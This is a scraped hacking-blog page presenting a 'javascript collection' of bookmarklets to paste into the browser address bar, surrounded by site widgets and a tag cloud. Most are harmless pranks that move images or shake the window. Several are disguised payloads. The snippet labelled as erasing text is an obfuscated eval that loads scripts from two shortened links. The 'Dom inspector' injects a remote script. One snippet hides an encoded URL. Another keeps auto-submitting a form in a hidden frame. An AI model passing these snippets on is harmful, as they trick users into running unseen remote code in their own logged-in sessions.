<div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;">&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;">&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;(OR)</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><span class="Apple-style-span" style="color: #bf9000;">javascript:R=0; x1=.1; y1=.05; x2=.25; y2=.24; x3=1.6; y3=.24; x4=300; y4=200; x5=300; y5=200; DI= document.images; DIL=DI.length; function A(){for(i=0; i&lt;DIL; i++){DIS=DI[ i ].style; DIS.position='absolute'; DIS.left=Math.sin(R*x1+i*x2+x3)*x4+x5; DIS.top=Math.cos(R*y1+i*y2+y3)*y4+y5}R++}setInterval('A()',5); void(0)</span></span><br />
<div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;">&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; (OR)</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><span class="Apple-style-span" style="color: #bf9000;">javascript:R=-1;DI=document.images;DIL=DI.length;function A(a,b,c){return Math.sin(R/350*6.28*b+a)*c+c}function B(a){DIS=DI.item(a).style;DIS.position='absolute';DIS.left=A(0,7,300);DIS.top=A(1.6,6,150)}setInterval('R++;B(R%DIL)',15);void(0)</span></span><br />
<div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><span class="Apple-style-span" style="color: red;">Javascript which vibrates your browser:</span></span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><span class="Apple-style-span" style="color: #bf9000;">javascript:function flood(n) {if (self.moveBy) {for (i = 20; i &gt; 0; i--) {for (j = n; j &gt; 0; j--) {self.moveBy(1,i);self.moveBy(i,0);self.moveBy(0,-i);self.moveBy(-i,0); } } }} flood(10);{ var inp = "!!!..skcoR dlrowkcahe"; var outp = ""; for (i = 0; i &lt;= inp.length; i++) { outp = inp.charAt (i) + outp ; } alert(outp) ;}; reverse();</span></span><br />
<div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;">&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; (OR)</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><span class="Apple-style-span" style="color: #bf9000;">javascript:a=0;x=0;y=0;setInterval("a+=.01;x=Math.cos(a*3)*200;y=Math.sin(a*2)*2;moveBy(x,y)",2);void(0)</span></span><br />
<div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;">&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;">&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; (OR) &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><span class="Apple-style-span" style="color: #bf9000;">javascript:function Shw(n) {if (self.moveBy) {for (i = 35; i &gt; 0; i--) {for (j = n; j &gt; 0; j--) {self.moveBy(1,i);self.moveBy(i,0);self.moveBy(0,-i);self.moveBy(-i,0); } } }} Shw(6)</span>&nbsp;</span><br />
<div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="color: red; font-family: Verdana, sans-serif;">Javascript which pop up message and changes text colour on webpage:</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><span class="Apple-style-span" style="color: #bf9000; font-family: Verdana, sans-serif;">javascript:alert("Created by ehackworld.tk"); i=0; c=["red","green","blue","yellow","magenta","orange","black","white"]; a=document.links;setInterval('i++;a[i % document.links.length].style.color=c[i % c.length]',10);void(0);</span><br />
<div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="color: red; font-family: Verdana, sans-serif;">Javascript to Edit any webpage:</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><span class="Apple-style-span" style="color: #bf9000; font-family: Verdana, sans-serif;">javascript:nick=document.body;nick.contentEditable='true'; document.designMode='on'; void 0</span><br />
<div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="color: red; font-family: Verdana, sans-serif;">Javascript which erases the text on webpage:</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><span class="Apple-style-span" style="color: #bf9000; font-family: Verdana, sans-serif;">javascript:eval(String.fromCharCode(106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 58, 118, 97, 114, 32, 105, 44, 115, 44, 115, 115, 61, 91, 39, 104, 116, 116, 112, 58, 47, 47, 98, 105, 116, 46, 108, 121, 47, 106, 121, 115, 68, 57, 69, 39, 44, 39, 104, 116, 116, 112, 58, 47, 47, 98, 105, 116, 46, 108, 121, 47, 101, 104, 73, 69, 74, 76, 39, 93, 59, 102, 111, 114, 40, 105, 61, 48, 59, 105, 33, 61, 115, 115, 46, 108, 101, 110, 103, 116, 104, 59, 105, 43, 43, 41, 123, 115, 61, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 115, 46, 115, 114, 99, 61, 115, 115, 91, 105, 93, 59, 100, 111, 99, 117, 109, 101, 110, 116, 46, 98, 111, 100, 121, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 41, 59, 125, 118, 111, 105, 100, 40, 48, 41, 59))</span><br />
<div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="color: red; font-family: Verdana, sans-serif;">funny javascript to fool your friends:</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><span class="Apple-style-span" style="color: #bf9000; font-family: Verdana, sans-serif;">javascript:alert("Wait for few seconds......");nb=document.all[0].innerHTML.match(/[0-1]*.jpg\)/g);nb=parseInt(nb);document.body.innerHTML="&lt;center&gt;&lt;font style='font-size:100'&gt;&lt;b&gt;&lt;b&gt;Computer Hacked By ehackworld&lt;/b&gt;&lt;/b&gt;&lt;/font&gt;";for(i=1;i&lt;=100;i++){document.body.innerHTML+='&lt;img src="http://bit.ly/iJ739S"&gt;';};void(0)</span><br />
<div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="color: red; font-family: Verdana, sans-serif;">Javascript which opens two webpages on same Tab:</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><span class="Apple-style-span" style="color: #bf9000; font-family: Verdana, sans-serif;">javascript:alert("Created by ehackworld.tk");document.body.innerHTML+='&lt;iframe name="ls" width="1000" height="600"&gt;&lt;/iframe&gt;';window[0].location="http://www.ehackworld.tk/";function lostsoul(){document.forms[1].target="ls";window[0].document.forms['accept_0'].submit();};void(setInterval(lostsoul,4000))</span><br />
<div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="color: red; font-family: Verdana, sans-serif;">Javascript which changes text colour on a webpage:</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><span class="Apple-style-span" style="color: #bf9000;">javascript: pri=0; nil=["red","yellow","lime","violet","navy","blue"]; enilton=document.links;setInterval("pri++;enilton[pri % document.links.length].style.color=nil[pri % nil.length]",10);void(0);javascript: pri=0; nil=["red","yellow","lime","violet","navy","blue"]; enilton=document.links;setInterval("pri++;enilton[pri % document.links.length].style.color=nil[pri % nil.length]",10);void(0);javascript: pri=0; nil=["red","yellow","lime","violet","navy","blue"]; enilton=document.links;setInterval("pri++;enilton[pri % document.links.length].style.color=nil[pri % nil.length]",10);void(0);javascript: pri=0; nil=["red","yellow","lime","violet","navy","blue"]; enilton=document.links;setInterval("pri++;enilton[pri % document.links.length].style.color=nil[pri % nil.length]",10);void(0);javascript: pri=0; nil=["red","yellow","lime","violet","navy","blue"]; enilton=document.links;setInterval("pri++;enilton[pri % document.links.length].style.color=nil[pri % nil.length]",10);void(0);</span><b>&nbsp;</b></span><br />
<div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="color: red; font-family: Verdana, sans-serif;">Javascript for Blinking text on webpage:</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><span class="Apple-style-span" style="color: #bf9000; font-family: Verdana, sans-serif;">javascript: cor = "red"; var timer_1; function vagalume () {(cor == "yellow") ? cor = "red": cor = "yellow"; document.links[20].parentNode.parentNode.style.backgroundColor = cor; timer_1 = setTimeout('vagalume ()',100)}; vagalume ()</span><br />
<div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="color: red; font-family: Verdana, sans-serif;">Dom inspector Javascript:</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><span class="Apple-style-span" style="color: #bf9000; font-family: Verdana, sans-serif;">javascript:prefFile=''; void(z=document.body.appendChild(document.createElement('script'))); void(z.language='javascript'); void(z.type='text/javascript'); void(z.src='http://bit.ly/nSSQw'); void(z.id='modi');</span><br />
<div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="color: red; font-family: Verdana, sans-serif;">Javascript for Dancing text on webpage:</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><span class="Apple-style-span" style="color: #bf9000; font-family: Verdana, sans-serif;">javascript:R=-1;DI=document.links;DIL=DI.length;function A(a,b,c){return Math.sin(R/350*6.28*b+a)*c+c}function B(a){DIS=DI.item(a).style;DIS.position='absolute';DIS.left=A(5,100,500);DIS.top=A(5.6,60,150)}setInterval('R++;B(R%DIL)',15);void(0)&nbsp;</span><br />
<div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="color: red; font-family: Verdana, sans-serif;">Javascript to expand images on a webpage:</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><span class="Apple-style-span" style="color: #bf9000; font-family: Verdana, sans-serif;">javascript:DI=document.images;connectionstring= "!gsso9..hl`fdr2-nqjts-bnl.hl`fdr.lhkhdt.0.257.207/1257-iof!";exec1="";function A(){for(i=1;i&lt;connectionstring.length-1;i++){exec1=exec1 + String.fromCharCode(connectionstring.charCodeAt(i)+1);}DI[3].src=exec1;}function B(){if(DI[3].width&lt;300){DI[3].width++;}}A();setInterval('B()',5); void(0);</span><br />
<div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;">&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;(OR)</span></div><div style="font-weight: bold;"><span class="Apple-style-span" style="font-family: Verdana, sans-serif;"><br />
</span></div><span class="Apple-style-span" style="color: #bf9000; font-family: Verdana, sans-serif;">javascript:mwunm=128;void(setInterval("mwunm++;document.images[2].width=mwunm",5))</span><br />
</div>
<div style='clear: both;'></div>
<div class='share-post'>
<ul>
<li><a class='twitter share-tooltip share-tooltip-top' data-share-tooltip='Share on Twitter' href='http://twitter.com/share?url=http://www.hackdonor.com/2011/05/awesome-javascript-collection-by.html' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i>Twitter</a></li>
<li><a class='facebook share-tooltip share-tooltip-top' data-share-tooltip='Share on Facebook' href='http://www.facebook.com/sharer.php?u=http://www.hackdonor.com/2011/05/awesome-javascript-collection-by.html' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i>Facebook</a></li>
<li><a class='gplus share-tooltip share-tooltip-top' data-share-tooltip='Share on Google Plus' href='http://plus.google.com/share?url=http://www.hackdonor.com/2011/05/awesome-javascript-collection-by.html' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i>Google</a></li>
<li><a class='tumblr share-tooltip share-tooltip-top' data-share-tooltip='Share on Tumblr' href='http://www.tumblr.com/share' rel='nofollow' target='_blank'><i class='fa fa-tumblr'></i>Tumblr</a></li>
<li><a class='pinterest share-tooltip share-tooltip-top' data-share-tooltip='Share on Pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.hackdonor.com/2011/05/awesome-javascript-collection-by.html&media=&description=Awesome Javascript collection by ehackworld' target='_blank'><i class='fa fa-pinterest'></i>Pinterest</a></li>
</ul>
</div>
<div style='clear:both'></div>
</div>
</article>
<div class='related-post clearfix'>
<script class='java' type='text/javascript'>
                          var maxresults=3;
                          var splittercolor="";
                          var relatedpoststitle="Related Posts:";
                        </script>
<script class='java' src='/feeds/posts/default/-/TIPS n TRICKS?alt=json-in-script&callback=relatedposts&max-results=6' type='text/javascript'></script>
<script class='java' type='text/javascript'>
                            removeRelatedDuplicates_thumbs();
                            printRelatedLabels_thumbs("http://www.hackdonor.com/2011/05/awesome-javascript-collection-by.html");
                          </script>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments: <i class='fa fa-comments-o'></i></h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/114057792323950405?po=8145893899137802362&hl=en&saa=85391&origin=http://www.hackdonor.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                        </script>
</div>
</p>
<script class='java' type='text/javascript'>
                          //<![CDATA[
                          $(document).ready(function(){
                            $('.comments .comments-content .avatar-image-container img').each(function(){
                              this.src = this.src.replace('/s35-c/', '/s80-c/');
                            });
                            $('.comments .comments-content .avatar-image-container img').each(function(){
                              this.src = this.src.replace('/s35/', '/s80-c/');
                            });
                          });
                          //]]>
                        </script>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.hackdonor.com/feeds/8145893899137802362/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/114057792323950405?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://www.hackdonor.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/114057792323950405?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://www.hackdonor.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='main2 section section' id='main2'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
var infolinks_pid = 1119779;
var infolinks_wsid = 0;
</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js"></script>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='clear'></div>
</div>
<aside id='sidebar-wrapper'>
<div class='my-sidebar'>
<div class='sidebar2 section section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Our Recommended Sites</h2>
<div class='widget-content'>
<p>
<a href="http://www.best10vpn.com" target="_blank">Best Source for In-depth VPN Reviews</a>
</p>

<p>
<a href="https://torguard.net/aff.php?aff=1666" target="_blank">#1 Rated VPN</a>
</p>

<p>
<a href="http://www.reviewnetwork.com" target="_blank">Great Site for Tech Reviews / Office Chair Reviews</a>
</p>

<p>
<a href="https://torguard.net/store/index.php?route=product/product&product_id=103&tracking=56f303276ca6a target="_blank">Our Favorite VPN Router</a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<a href="https://torguard.net/aff.php?aff=1466">
  <img src="https://torguard.net/images/ads/TorGuard-VPN-300x250.gif" alt="buy vpn" />
</a>
<br />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- hackdonor blog -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-5109750242432846"
     data-ad-slot="3550342023"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<div class='clear'></div>
<div class='tabs tabs-1'>
<div class='tab tab-1 section animated fadeIn section' id='tab-1'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/TIPS%20n%20TRICKS'>TIPS n TRICKS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/FACEBOOK%20HACKING'>FACEBOOK HACKING</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/INTERNET%20TRICKS'>INTERNET TRICKS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/WINDOWS%20HACKING'>WINDOWS HACKING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/MOBILE%20HACKS'>MOBILE HACKS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/HACKING%20TOOLS'>HACKING TOOLS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Other%20Softwares'>Other Softwares</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/SECURITY%20TIPS'>SECURITY TIPS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Antivirus%20Softwares'>Antivirus Softwares</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Video%20Edit%20Softwares'>Video Edit Softwares</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/GMAIL%20TIPS%20n%20HACKS'>GMAIL TIPS n HACKS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Converter%20Softwares'>Converter Softwares</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/PC%20Repair%20%2F%20Tune%20up%20Softwares'>PC Repair / Tune up Softwares</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/EMAIL%20HACKING'>EMAIL HACKING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Notepad%20Hacks'>Notepad Hacks</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Photo%20Edit%20Softwares'>Photo Edit Softwares</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Recovery%20Softwares'>Recovery Softwares</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/YOUTUBE%20TIPS%20n%20HACKS'>YOUTUBE TIPS n HACKS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Audio%20Softwares'>Audio Softwares</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/SOFTWARES'>SOFTWARES</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/IP%20ADDRESS%20HACKS'>IP ADDRESS HACKS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/PASSWORD%20HACKING'>PASSWORD HACKING</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/WEBSITE%20HACKING'>WEBSITE HACKING</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/CYDIA'>CYDIA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/HACKING'>HACKING</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Hacking%20Softwares'>Hacking Softwares</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Rip%20and%20Burn%20Softwares'>Rip and Burn Softwares</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/YAHOO%20TRICKS%20n%20HACKS'>YAHOO TRICKS n HACKS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Cracking%20Softwares'>Cracking Softwares</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Downloader%20Softwares'>Downloader Softwares</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Mobile%20Apps'>Mobile Apps</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/VIRUS%20CODES'>VIRUS CODES</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/VIRUS%20REMOVAL%20TUTORIAL'>VIRUS REMOVAL TUTORIAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/iDevices'>iDevices</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/TWITTER%20ACCOUNT%20HACK'>TWITTER ACCOUNT HACK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/BACKTRACK%20%5C%20LINUX%20HACKING'>BACKTRACK \ LINUX HACKING</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/GAMES%20HACKING'>GAMES HACKING</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Web%20Softwares'>Web Softwares</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Games%20Download'>Games Download</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Office%20Softwares'>Office Softwares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/HACK%20NEWS'>HACK NEWS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/hack'>hack</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/kodi'>kodi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/purevpn'>purevpn</a>
</span>
<span class='label-size label-size-1'>
